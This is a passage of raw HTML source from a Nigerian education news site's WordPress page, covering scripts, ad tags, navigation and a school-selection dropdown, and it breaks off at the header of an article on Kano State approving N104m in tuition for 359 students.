jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/ui/resizable.min.js" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/ui/draggable.min.js" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/ui/controlgroup.min.js" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/ui/checkboxradio.min.js" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/ui/button.min.js" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/ui/dialog.min.js" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="events-manager-js-extra">
/* <![CDATA[ */
var EM = {"ajaxurl":"https:\/\/campusportalng.com\/wp-admin\/admin-ajax.php","locationajaxurl":"https:\/\/campusportalng.com\/wp-admin\/admin-ajax.php?action=locations_search","firstDay":"1","locale":"en","dateFormat":"yy-mm-dd","ui_css":"https:\/\/campusportalng.com\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui\/build.min.css","show24hours":"0","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false}},"phone":"","datepicker":{"format":"d\/m\/Y"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"https:\/\/campusportalng.com\/wp-content\/plugins\/events-manager","txt_search":"Search","txt_searching":"Searching...","txt_loading":"Loading..."};
/* ]]> */
</script>
<script type="text/javascript" src="https://campusportalng.com/wp-content/plugins/events-manager/includes/js/events-manager.min.js" id="events-manager-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-content/themes/campusng/assets/js/modernizr.custom.46504.js" id="modernizr-js"></script>
<link rel="https://api.w.org/" href="https://campusportalng.com/wp-json/" /><link rel="alternate" type="application/json" href="https://campusportalng.com/wp-json/wp/v2/posts/27108" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://campusportalng.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://wp.me/p2Rwgo-73e' />
<link rel="alternate" type="application/json+oembed" href="https://campusportalng.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcampusportalng.com%2Feducation%2Fkano-state-govt-approves-n104m-tuition-for-359-students%2F27108%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://campusportalng.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcampusportalng.com%2Feducation%2Fkano-state-govt-approves-n104m-tuition-for-359-students%2F27108%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
			<meta name="mobile-web-app-capable" content="yes">
		<script type="text/javascript">
		/*
		 prevent dom flickering for elements hidden with js
		 */
		"use strict";

		document.documentElement.className += ' js-active ';
		document.documentElement.className += 'ontouchstart' in document.documentElement ? ' kleo-mobile ' : ' kleo-desktop ';

		var prefix = ['-webkit-', '-o-', '-moz-', '-ms-', ""];
		for (var i in prefix) {
			if (prefix[i] + 'transform' in document.documentElement.style) document.documentElement.className += " kleo-transform ";
		}
	</script>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<style>
.widget_tag_cloud a { font-size: small !important; }body.home-page .template-page, .sidebar { padding: 0 !important; }
body.home-page .template-page.col-sm-8.tpl-right { padding-top: 0; }
body.home-page .wpb_widgetised_column.wpb_content_element.sidebar { margin-bottom: 0px;}
body.home-page .vc_row.wpb_row.vc_inner.vc_row-fluid { margin-bottom: 17px; }

</style>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
		
	
<!-- Google Adsense Auto Ads -->
<script async data-type="lazy" data-src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-0587639732831092",
          enable_page_level_ads: true
     });
</script>
</head>


<body data-rsssl=1 class="post-template-default single single-post postid-27108 single-format-standard kleo-navbar-fixed navbar-resize header-two-rows campusng-child wpb-js-composer js-comp-ver-6.0.3 vc_responsive" itemscope itemtype="http://schema.org/WebPage">
	
		
	<!-- PAGE LAYOUT
	================================================ -->
	<!--Attributes-->
	<div class="kleo-page">


	<!-- HEADER SECTION
	================================================ -->
	
<div id="header" class="header-color">

	<div class="navbar" role="navigation">

		
				<div class="kleo-main-header header-centered">
			<div class="container">
				<!-- Brand and toggle get grouped for better mobile display -->
				<div class="navbar-header">
					<div class="kleo-mobile-switch">

												<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".nav-collapse">
							<span class="sr-only">Toggle navigation</span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
						</button>

					</div>

					<div class="kleo-mobile-icons">

						
					</div>

					<strong class="logo">
						<a href="https://campusportalng.com" data-wpel-link="internal">

							
								<img id="logo_img" title="Campus Portal Nigeria" src="https://campusportalng.com/wp-content/uploads/2015/01/Campus-Portal-header-3.0-logo.png"
								     alt="Campus Portal Nigeria">

							
						</a>
					</strong>
				</div>

				
				<!-- Collect the nav links, forms, and other content for toggling -->
				<div class="collapse navbar-collapse nav-collapse"><ul id="menu-main-nav3" class="nav navbar-nav"><li id="menu-item-35520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-35520"><a title="CampusPortalNg.com Homepage" href="https://campusportalng.com/" data-wpel-link="internal"><i class="icon-glyph"></i> Home</a></li>
<li id="menu-item-35522" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-35522 dropdown mega-4-cols"><a title="Latest Nigeria Education News" href="https://campusportalng.com/news/" class="js-activated" data-wpel-link="internal"><i class="icon-videocam"></i> Latest News <span class="caret"></span></a>
<ul role="menu" class="dropdown-menu sub-menu pull-left">
	<li id="menu-item-35533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35533"><a title="WAEC News" href="https://campusportalng.com/waec/" data-wpel-link="internal">WAEC News</a></li>
	<li id="menu-item-35532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35532"><a title="NECO News" href="https://campusportalng.com/neco/" data-wpel-link="internal">NECO News</a></li>
	<li id="menu-item-35531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35531"><a title="NABTEB News" href="https://campusportalng.com/nabteb/" data-wpel-link="internal">NABTEB News</a></li>
	<li id="menu-item-35534" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-35534"><a title="General Education News" href="https://campusportalng.com/education/" data-wpel-link="internal">General Education News</a></li>
</ul>
</li>
<li id="menu-item-35526" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35526"><a title="Latest JAMB News" href="https://campusportalng.com/jamb/" data-wpel-link="internal"><i class="icon-folder-open-empty"></i> JAMB 2020</a></li>
<li id="menu-item-35529" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35529"><a title="Latest POST UTME Infos" href="https://campusportalng.com/reports/post-utme/" data-wpel-link="internal"><i class="icon-folder-open"></i> POST UTME News</a></li>
<li id="menu-item-35528" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35528"><a title="Available Students Scholarships" href="https://campusportalng.com/scholarships/" data-wpel-link="internal"><i class="icon-graduation-cap"></i> SCHOLARSHIP Updates</a></li>
<li id="menu-item-35527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35527"><a title="Latest NYSC Updates" href="https://campusportalng.com/nysc/" data-wpel-link="internal"><i class="icon-users-1"></i> NYSC News</a></li>
<li id="menu-item-35524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35524"><a title="Student &#038; Youth Events Around the World" href="https://campusportalng.com/event/" data-wpel-link="internal"><i class="icon-calendar"></i> Events</a></li>
<li id="menu-item-35525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-35525 dropdown mega-1-cols"><a title="Nigeria Students forum" href="https://campusportalng.com/forum/" class="js-activated" data-wpel-link="internal"><i class="icon-megaphone"></i> FORUM <span class="caret"></span></a>
<ul role="menu" class="dropdown-menu sub-menu pull-left">
	<li id="menu-item-64658" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64658"><a title="About" href="https://campusportalng.com/about/" data-wpel-link="internal">About</a></li>
</ul>
</li>
<li id="nav-menu-item-search" class="menu-item kleo-search-nav">		<a class="search-trigger" href="#"><i class="icon icon-search"></i></a>
		<div class="kleo-search-wrap searchHidden" id="ajax_search_container">
			<form class="form-inline" id="ajax_searchform" action="https://campusportalng.com/"
			      data-context="post,forum">
								<input name="s" class="ajax_s form-control" autocomplete="off" type="text"
				       value="" placeholder="Start typing to search...">
				<span class="kleo-ajax-search-loading"><i class="icon-spin6 animate-spin"></i></span>
			</form>
			<div class="kleo_ajax_results"></div>
		</div>

		</li></ul></div>			</div><!--end container-->
		</div>
	</div>

</div><!--end header-->
    <!-- Google Ads Tag -->
<script type='text/javascript'>
var googletag = googletag || {};
googletag.cmd = googletag.cmd || [];
(function() {
var gads = document.createElement('script');
gads.async = true;
gads.type = 'text/javascript';
var useSSL = 'https:' == document.location.protocol;
gads.src = (useSSL ? 'https:' : 'http:') + 
'//www.googletagservices.com/tag/js/gpt.js';
var node = document.getElementsByTagName('script')[0];
node.parentNode.insertBefore(gads, node);
})();
</script>

<script type='text/javascript'>
googletag.cmd.push(function() {
googletag.defineSlot('/27766819/160*600-CP', [160, 600], 'div-gpt-ad-1413882277256-0').addService(googletag.pubads());
googletag.defineSlot('/27766819/CP_468*60', [468, 60], 'div-gpt-ad-1413882277256-1').addService(googletag.pubads());
googletag.pubads().enableSingleRequest();
googletag.enableServices();
});
</script>
<br />				
<!-- Schools -->
<center> <li id="categories">
        <h2></h2>
        <form id="category-select" class="category-select" action="https://campusportalng.com/" method="get">

            
                                    
            <select  name='cat' id='cat' class='postform' onchange='return this.form.submit()'>
	<option value='-1'>> Select A School From Here To View Their Latest News</option>
	<option class="level-0" value="399">Abia State Polytechnic (ABIAPOLY)</option>
	<option class="level-0" value="65">Abia State University (ABSU)</option>
	<option class="level-0" value="102">Abubakar Tafawa Balewa University (ATBU)</option>
	<option class="level-0" value="1173">Abubakar Tatari Ali Polytechnic (ATAPoly Bauchi)</option>
	<option class="level-0" value="359">Achievers University Owo (Achievers)</option>
	<option class="level-0" value="977">Adamawa State Polytechnic, Yola (AdamawaPoly)</option>
	<option class="level-0" value="549">Adamawa State University (ADSU)</option>
	<option class="level-0" value="56">Adekunle Ajasin University Akungba (AAUA)</option>
	<option class="level-0" value="567">Adeleke University, Ede (Adeleke)</option>
	<option class="level-0" value="587">Adeniran Ogunsanya College of Education (AOCOED)</option>
	<option class="level-0" value="626">Adeyemi College of Education, Ondo (ACEONDO)</option>
	<option class="level-0" value="357">Afe Babalola University, Ado Ekiti (ABUAD)</option>
	<option class="level-0" value="565">AFRICA EDUCATION NEWS</option>
	<option class="level-0" value="1045">African University of Science and Technology (AUST)</option>
	<option class="level-0" value="89">Ahmadu Bello University (ABU) Zaria</option>
	<option class="level-0" value="450">Air Force Institute of Technology (AFIT Kaduna)</option>
	<option class="level-0" value="394">Ajayi Crowther University, Oyo (ACU)</option>
	<option class="level-0" value="465">Akanu Ibiam Federal Polytechnic (POLYUNWANA)</option>
	<option class="level-0" value="1027">Akwa Ibom State Polytechnic (AkwaIbomPoly)</option>
	<option class="level-0" value="87">Akwa Ibom State University (AKSU)</option>
	<option class="level-0" value="547">Al-Hikmah University, Ilorin (AlHikmah)</option>
	<option class="level-0" value="481">Alvan Ikoku Federal College of Education (ALVAN)</option>
	<option class="level-0" value="367">Ambrose Alli University (AAU) Ekpoma</option>
	<option class="level-0" value="123">American University of Nigeria (AUN Yola)</option>
	<option class="level-0" value="24206">Anambra State Polytechnic (ANSPOLY)</option>
	<option class="level-0" value="295">Auchi Polytechnic (AUCHIPOLY)</option>
	<option class="level-0" value="1208">Augustine University (AUGUSTINE)</option>
	<option class="level-0" value="355">Babcock University (BABCOCK)</option>
	<option class="level-0" value="536">Bauchi State University (BASU)</option>
	<option class="level-0" value="61">Bayero University Kano (BUK)</option>
	<option class="level-0" value="1041">Baze University (Baze)</option>
	<option class="level-0" value="408">Bells University of Technology (BELLS)</option>
	<option class="level-0" value="324">Benson Idahosa University (BIU)</option>
	<option class="level-0" value="1058">Benue State Polytechnic (BENPOLY)</option>
	<option class="level-0" value="452">Benue State University (BSU)</option>
	<option class="level-0" value="571">Bingham University (BINGHAM)</option>
	<option class="level-0" value="501">Bowen University (BOWEN)</option>
	<option class="level-0" value="334">Caleb University, Lagos (CUL)</option>
	<option class="level-0" value="593">Caritas University (CARITAS)</option>
	<option class="level-0" value="1335">Christopher University</option>
	<option class="level-0" value="67">Chukwuemeka Odumegwu Ojukwu University (COOU)</option>
	<option class="level-0" value="1009">College of Agriculture, Jalingo (COAJalingo)</option>
	<option class="level-0" value="1075">College of Education Agbor (CoeAgbor)</option>
	<option class="level-0" value="1056">College of Education Akwanga (CoeAkwanga)</option>
	<option class="level-0" value="1076">College of Education Ekiadolor (COLBEN)</option>
	<option class="level-0" value="623">College of Education Ikere Ekiti (COEIKERE)</option>
	<option class="level-0" value="584">College Of Education Minna (COEMinna)</option>
	<option class="level-0" value="1013">College Of Education Warri (COEWARRI)</option>
	<option class="level-0" value="1074">College of Education, Azare (CoEAzare)</option>
	<option class="level-0" value="1109">College of Health Technology (CHT) Calabar</option>
	<option class="level-0" value="133">Covenant University Ota (Covenant)</option>
	<option class="level-0" value="532">Crawford University (Crawford)</option>
	<option class="level-0" value="415">Crescent University (Crescent)</option>
	<option class="level-0" value="636">Cross River State College Of Education (CRSCOED)</option>
	<option class="level-0" value="327">Cross River State university of Science and Technology (CRUTECH)</option>
	<option class="level-0" value="1002">Crown Polytechnic Ado-Ekiti (CROWNPOLY)</option>
	<option class="level-0" value="563">Delta State Polytechnic (DeltaPoly)</option>
	<option class="level-0" value="1007">Delta State School of Marine Technology Burutu (DESOMATECH)</option>
	<option class="level-0" value="94">Delta State University Abraka (DELSU)</option>
	<option class="level-0" value="118">Ebonyi State University (EBSU)</option>
	<option class="level-0" value="591">Edo State College of Agriculture Iguariakhi (EDSCA)</option>
	<option class="level-0" value="4279">Edo University Iyamho (EUI)</option>
	<option class="level-0" value="1188">Edwin Clark University (ECU)</option>
	<option class="level-0" value="138">Ekiti State University (EKSU)</option>
	<option class="level-0" value="401">Elizade University (ELIZADE)</option>
	<option class="level-0" value="1098">Enugu State College of Education (Technical) [ESCET]</option>
	<option class="level-0" value="80">Enugu State University of Science and Technology (ESUT)</option>
	<option class="level-0" value="1067">FCT College of Education Zuba (FCTcoezuba)</option>
	<option class="level-0" value="1330">FEATURES</option>
	<option class="level-0" value="1081">Federal College of Agriculture Akure (FECA)</option>
	<option class="level-0" value="600">Federal College of Animal Health and Production Technology (FCAHPT) Vom</option>
	<option class="level-0" value="1131">Federal College of Education (FCE) Eha-Amufu [FceEhaAmufu]</option>
	<option class="level-0" value="1339">Federal College of Education (Special) Oyo</option>
	<option class="level-0" value="1128">Federal College of Education (Technical) Asaba (FCETAsaba)</option>
	<option class="level-0" value="978">Federal College of Education Abeokuta (FceAbeokuta)</option>
	<option class="level-0" value="542">Federal College Of Education Kano (FCEKano)</option>
	<option class="level-0" value="1340">Federal College of Education Katsina (FCEKatsina)</option>
	<option class="level-0" value="1101">Federal College of Education Kontagora (FCEKontagora)</option>
	<option class="level-0" value="1039">Federal College of Education Obudu (FCEObudu)</option>
	<option class="level-0" value="1070">Federal College of Education Okene (FCEOkene)</option>
	<option class="level-0" value="1166">Federal College of Education Technical Akoka (FCETAkoka)</option>
	<option class="level-0" value="346">Federal College of Education Technical Umunze (FCET Umunze)</option>
	<option class="level-0" value="1329">Federal College of Education, Yola (FCEYola)</option>
	<option class="level-0" value="1288">Federal College of Education, Zaria (FCEZaria)</option>
	<option class="level-0" value="1245">Federal College of Forestry Jos (FCFJos)</option>
	<option class="level-0" value="200">Federal Polytechnic Ado Ekiti (FEDPOLYADO)</option>
	<option class="level-0" value="551">Federal Polytechnic Bauchi (FedPolyBauchi)</option>
	<option class="level-0" value="478">Federal Polytechnic Bida (FedPolyBida)</option>
	<option class="level-0" value="427">Federal Polytechnic Ede (FedPolyEde)</option>
	<option class="level-0" value="1201">Federal Polytechnic Ekowe (Fedpolyekowe)</option>
	<option class="level-0" value="446">Federal Polytechnic Idah (IdahPoly)</option>
	<option class="level-0" value="429">Federal polytechnic Ilaro (ILAROPOLY)</option>
	<option class="level-0" value="1020">Federal Polytechnic Mubi (FedPolyMubi)</option>
	<option class="level-0" value="454">Federal Polytechnic Nasarawa (FEDPOLYNAS)</option>
	<option class="level-0" value="420">Federal Polytechnic Nekede (FedPolyNekede)</option>
	<option class="level-0" value="1159">Federal Polytechnic of Oil and Gas Bonny (FedPolyBonny)</option>
	<option class="level-0" value="495">Federal Polytechnic Offa (OffaPoly)</option>
	<option class="level-0" value="308">Federal Polytechnic Oko (OKOPOLY)</option>
	<option class="level-0" value="1203">Federal Polytechnic Ukana (FedpolyUkana)</option>
	<option class="level-0" value="1334">Federal Polytechnic, Ile-Oluji (FEDPOLEL)</option>
	<option class="level-0" value="476">Federal School Of Dental Technology and Therapy Enugu (FEDSTTEN)</option>
	<option class="level-0" value="561">Federal University Birnin Kebbi (FUBK)</option>
	<option class="level-0" value="340">Federal University Dutse (FUD)</option>
	<option class="level-0" value="534">Federal University Dutsin-ma (FuDutsinMa)</option>
	<option class="level-0" value="628">Federal University Gashua (FUGASHUA)</option>
	<option class="level-0" value="1119">Federal University Gusau (FUGUS)</option>
	<option class="level-0" value="463">Federal University Kashere (FUKASHERE)</option>
	<option class="level-0" value="461">Federal University Lafia (FULAFIA)</option>
	<option class="level-0" value="189">Federal University Lokoja (FULOKOJA)</option>
	<option class="level-0" value="92">Federal University Ndufu Alike (FUNAI)</option>
	<option class="level-0" value="271">Federal University of Agriculture Abeokuta (FUNAAB)</option>
	<option class="level-0" value="84">Federal University Of Agriculture, Makurdi (FUAM)</option>
	<option class="level-0" value="34957">Federal University of Health Sciences, Otukpo (FUHSO)</option>
	<option class="level-0" value="130">Federal University of Petroleum Resources Effurun (FUPRE)</option>
	<option class="level-0" value="52">Federal University of Technology Akure (FUTA)</option>
	<option class="level-0" value="199">Federal University of Technology Minna (FUTMINNA)</option>
	<option class="level-0" value="17">Federal University of Technology Owerri (FUTO)</option>
	<option class="level-0" value="338">Federal University Otuoke (FUOTUOKE)</option>
	<option class="level-0" value="250">Federal University Oye-Ekiti (FUOYE)</option>
	<option class="level-0" value="448">Federal University Wukari (FUWUKARI)</option>
	<option class="level-0" value="411">Fountain University (FU)</option>
	<option class="level-0" value="1">GENERAL NEWS</option>
	<option class="level-0" value="468">Godfrey Okoye University (GO)</option>
	<option class="level-0" value="472">Gombe State University (GOMSU)</option>
	<option class="level-0" value="1137">Gregory University Uturu (GUU)</option>
	<option class="level-0" value="1212">Hallmark University (HU)</option>
	<option class="level-0" value="986">Hassan Usman Katsina Polytechnic (HukPoly)</option>
	<option class="level-0" value="1182">Hezekiah University (UNIHEZ)</option>
	<option class="level-0" value="114">Ibrahim Badamasi Babangida University (IBBU) Lapai</option>
	<option class="level-0" value="1011">Ifo College Of Management and Technology (IFOTECH)</option>
	<option class="level-0" value="1171">Igbajo Polytechnic (Igbajopoly)</option>
	<option class="level-0" value="344">Igbinedion University Okada (IUOKADA)</option>
	<option class="level-0" value="370">Ignatius Ajuru University of Education (IAUE)</option>
	<option class="level-0" value="457">Imo State Polytechnic (ImoPoly)</option>
	<option class="level-0" value="41">Imo State University (IMSU) Owerri</option>
	<option class="level-0" value="456">Institute of Management and Technology (IMT) Enugu</option>
	<option class="level-0" value="644">Isa Kaita College Of Education Dutsin-Ma (IKCOE)</option>
	<option class="level-0" value="39">JAMB NEWS</option>
	<option class="level-0" value="1378">Jigawa State Polytechnic (JIGPOLY)</option>
	<option class="level-0" value="574">Joseph Ayo Babalola University (JABU)</option>
	<option class="level-0" value="469">Kaduna Federal Polytechnic (KADPOLY)</option>
	<option class="level-0" value="507">Kaduna State University (KASU)</option>
	<option class="level-0" value="557">Kano State Polytechnic (KanoPoly)</option>
	<option class="level-0" value="73">Kano State University of Technology (KUST)</option>
	<option class="level-0" value="538">Kebbi State University of Science and Technology (KSUSTA)</option>
	<option class="level-0" value="128">Kogi State Polytechnic (KSP) Lokoja</option>
	<option class="level-0" value="63">Kogi State University (KSU) Anyingba</option>
	<option class="level-0" value="580">Kwara State College of Education, Ilorin (KWCOEDILORIN)</option>
	<option class="level-0" value="413">Kwara State Polytechnic (KWARAPOLY)</option>
	<option class="level-0" value="317">Kwara State University (KWASU)</option>
	<option class="level-0" value="1196">Kwararafa University, Wukari</option>
	<option class="level-0" value="263">Ladoke Akintola University of Technology (LAUTECH)</option>
	<option class="level-0" value="1043">Lagos Business School (LBS)</option>
	<option class="level-0" value="361">Lagos State Polytechnic (LASPOTECH)</option>
	<option class="level-0" value="71">Lagos State University (LASU)</option>
	<option class="level-0" value="989">Landmark University (LMU)</option>
	<option class="level-0" value="524">Lead City University (LCU)</option>
	<option class="level-0" value="284">Madonna University, Okija</option>
	<option class="level-0" value="108">Maritime Academy of Nigeria, Oron (MAN)</option>
	<option class="level-0" value="261">Michael Okpara University of Agriculture, Umudike (MOUAU)</option>
	<option class="level-0" value="608">Michael Otedola College of Primary Education (MOCPED)</option>
	<option class="level-0" value="1162">Millennium College of Health Technology, Akure (MCHT)</option>
	<option class="level-0" value="521">Modibbo Adama University of Technology (MAUTECH)</option>
	<option class="level-0" value="459">Moshood Abiola Polytechnic (MAPOLY)</option>
	<option class="level-0" value="1285">Mountain Top University (MTU)</option>
	<option class="level-0" value="312">NABTEB NEWS</option>
	<option class="level-0" value="1016">Nacabs Polytechnic, Akwanga (NACABSPOLY)</option>
	<option class="level-0" value="278">Nasarawa State University, Keffi (NSUK)</option>
	<option class="level-0" value="1200">National Institute for Construction Technology (NICT)</option>
	<option class="level-0" value="259">National Open University of Nigeria (NOUN)</option>
	<option class="level-0" value="508">National Teachers Institute (NTI)</option>
	<option class="level-0" value="141">NECO NEWS</option>
	<option class="level-0" value="445">Niger Delta University (NDU)</option>
	<option class="level-0" value="554">Niger State Polytechnic, Zungeru (NigerPoly)</option>
	<option class="level-0" value="322">Nigeria Airforce News</option>
	<option class="level-0" value="145">Nigeria Army News</option>
	<option class="level-0" value="582">Nigeria French Language Village (NFLV)</option>
	<option class="level-0" value="210">Nigeria Police Academy (NPA)</option>
	<option class="level-0" value="30042">Nigerian Army University, Biu (NAUB)</option>
	<option class="level-0" value="614">Nigerian College of Aviation Technology (NCAT)</option>
	<option class="level-0" value="281">Nigerian Defence Academy (NDA)</option>
	<option class="level-0" value="604">Nigerian Law School (NLS)</option>
	<option class="level-0" value="25297">Nigerian Maritime University (NMU)</option>
	<option class="level-0" value="348">Nigerian Navy (NAVY)</option>
	<option class="level-0" value="991">Nile University of Nigeria (NUN)</option>
	<option class="level-0" value="6">Nnamdi Azikiwe University (UNIZIK)</option>
	<option class="level-0" value="540">Northwest University (NWU)</option>
	<option class="level-0" value="1222">Nwafor Orizu College of Education, Nsugbe (NOCEN)</option>
	<option class="level-0" value="144">NYSC NEWS</option>
	<option class="level-0" value="276">O LEVEL NEWS</option>
	<option class="level-0" value="100">Obafemi Awolowo University (OAU)</option>
	<option class="level-0" value="442">Obong University (OBONG)</option>
	<option class="level-0" value="515">Oduduwa University, Ipetumodu (OUI)</option>
	<option class="level-0" value="332">Olabisi Onabanjo University (OOU)</option>
	<option class="level-0" value="1235">Ondo State University of Medical Sciences (OSUMS)</option>
	<option class="level-0" value="486">Ondo State University of Science and Technology (OSUSTECH)</option>
	<option class="level-0" value="1088">Osun State College of Education, Ilesa (OSCOEDIlesa)</option>
	<option class="level-0" value="1122">Osun State College of Technology (OSCOTECH), Esa-Oke</option>
	<option class="level-0" value="642">Osun State Polytechnic Iree (OsPolyIree)</option>
	<option class="level-0" value="58">Osun State University (UNIOSUN)</option>
	<option class="level-0" value="1025">Oyo State College of Agriculture &amp; Technology, Igbo-Ora (OYSCATECH)</option>
	<option class="level-0" value="1044">Pan-Atlantic University (PAU)</option>
	<option class="level-0" value="996">Paul University Awka</option>
	<option class="level-0" value="201">Petroleum Training Institute (PTI)</option>
	<option class="level-0" value="650">Plateau State Polytechnic (PLAPOLY)</option>
	<option class="level-0" value="519">Plateau State University (PLASU)</option>
	<option class="level-0" value="498">Polytechnic Ibadan (POLYIBADAN)</option>
	<option class="level-0" value="544">Polytechnic of Sokoto State (SOSPOLY)</option>
	<option class="level-0" value="268">Redeemer&#8217;s University (RUN)</option>
	<option class="level-0" value="1042">Renaissance University (RNU)</option>
	<option class="level-0" value="1282">Rhema University, Aba</option>
	<option class="level-0" value="981">Rivers State College Of Health Science And Technology (RSCHST)</option>
	<option class="level-0" value="1062">Rivers State Polytechnic (RIVPOLY)</option>
	<option class="level-0" value="257">Rivers State University (RSU)</option>
	<option class="level-0" value="595">Ronik Polytechnic Ejigbo (RONIK)</option>
	<option class="level-0" value="440">Rufus Giwa Polytechnic (RUGIPO)</option>
	<option class="level-0" value="598">Salem University (Salem)</option>
	<option class="level-0" value="1228">Samuel Adegboyega University (SAU)</option>
	<option class="level-0" value="204">SCHOLARSHIP NEWS</option>
	<option class="level-0" value="77">Shehu Shagari College of Education (SSCOESOK)</option>
	<option class="level-0" value="1026">Sokoto State University (SSU)</option>
	<option class="level-0" value="1014">Sule Lamido University (SLU)</option>
	<option class="level-0" value="373">Tai Solarin College of Education (TASCE)</option>
	<option class="level-0" value="202">Tai Solarin University of Education (TASUED)</option>
	<option class="level-0" value="997">Tansian University</option>
	<option class="level-0" value="559">Taraba State University (TASU)</option>
	<option class="level-0" value="252">Umaru Musa Yar&#8217;Adua University (UMYU)</option>
	<option class="level-0" value="81">University of Abuja (UNIABUJA)</option>
	<option class="level-0" value="274">University of Benin (UNIBEN)</option>
	<option class="level-0" value="48">University of Calabar (UNICAL)</option>
	<option class="level-0" value="265">UNIVERSITY OF IBADAN (UI)</option>
	<option class="level-0" value="203">University of Ilorin (UNILORIN)</option>
	<option class="level-0" value="192">University of Jos (UNIJOS)</option>
	<option class="level-0" value="13">University of Lagos (UNILAG)</option>
	<option class="level-0" value="351">University of Maiduguri (UNIMAID)</option>
	<option class="level-0" value="1046">University of Mkar (UNIMKAR)</option>
	<option class="level-0" value="3">University of Nigeria Nsukka (UNN)</option>
	<option class="level-0" value="69">University of Port Harcourt (UNIPORT)</option>
	<option class="level-0" value="75">University of Uyo (UNIUYO)</option>
	<option class="level-0" value="1242">User-Submitted Posts</option>
	<option class="level-0" value="111">Usmanu Danfodiyo University Sokoto (UDUSOK)</option>
	<option class="level-0" value="383">Veritas University</option>
	<option class="level-0" value="135">WAEC NEWS</option>
	<option class="level-0" value="648">Wavecrest College of Hospitality</option>
	<option class="level-0" value="633">Waziri Umaru Federal Polytechnic (WUFPBK)</option>
	<option class="level-0" value="1036">Wellspring University</option>
	<option class="level-0" value="1034">Western Delta University (WDU)</option>
	<option class="level-0" value="363">Yaba College of Technology (YABATECH)</option>
	<option class="level-0" value="97">Yobe State University (YSU)</option>
</select>

            <noscript>
                <input type="submit" value="View" />
            </noscript>

        </form>
    </li>
    </center>	
	<!-- MAIN SECTION
	================================================ -->
	<div id="main">

	

<section class='container-wrap main-title alternate-color  border-bottom breadcrumbs-container'><div class='container'><h1 class="page-title">Kano State Govt. Approves N104m Tuition For 359 Students</h1><div class='breadcrumb-extra'><div class="kleo_framework breadcrumb">	You are Here:
<span><span><a href="https://campusportalng.com/" data-wpel-link="internal">campusportalng.com</a></span> » <span><a href="https://campusportalng.com/education/" data-wpel-link="internal">GENERAL</a></span> » <span class="breadcrumb_last" aria-current="page"><strong>Kano State Govt. Approves N104m Tuition For 359 Students</strong></span></span></div></div></section>

<section class="container-wrap main-color">
	<div id="main-container" class="container">
		<div class="row"> 
			<div class="template-page col-sm-8 tpl-right with-meta">
				<div class="wrap-content">
					
				


    

<!-- Begin Article -->
<article id="post-27108" class="clearfix post-27108 post type-post status-publish format-standard has-post-thumbnail hentry category-education tag-kano">
  <div class="hatom-extra" style="display:none;visibility:hidden;"><span class="entry-title">Kano State Govt. Approves N104m Tuition For 359 Students</span><span class="updated"> April 8th, 2015</span><span class="author vcard"><span class="fn">CampusPortalNGStaff2</span></span></div>    
    
                    <div class="article-meta">
                <span class="post-meta">
